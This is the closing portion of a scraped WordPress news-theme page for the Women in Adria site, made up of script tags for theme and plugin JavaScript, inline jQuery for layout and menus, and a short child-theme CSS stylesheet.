<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
